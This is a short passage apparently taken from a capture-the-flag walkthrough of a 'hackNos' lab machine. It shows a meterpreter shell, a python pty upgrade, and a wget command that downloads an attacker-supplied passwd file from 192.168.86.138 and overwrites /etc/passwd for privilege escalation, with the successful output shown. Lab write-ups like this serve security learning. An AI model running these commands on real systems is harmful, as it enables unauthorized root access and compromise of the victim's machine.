 meterpreter > shell
Process 1670 created.
Channel 0 created.
python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@hackNos:/var/www/html/drupal$ wget http://192.168.86.138:8000/passwd -O /etc/passwd
<tml/drupal$ wget http://192.168.86.138:8000/passwd -O /etc/passwd
--2021-06-09 23:14:19--  http://192.168.86.138:8000/passwd
Connecting to 192.168.86.138:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 489 [application/octet-stream]
Saving to: '/etc/passwd'
/etc/passwd 100%[===================>] 489 --.-KB/s in 0s
2021-06-09 23:14:19 (41.3 MB/s) - '/etc/passwd' saved [489/489]
亿人安全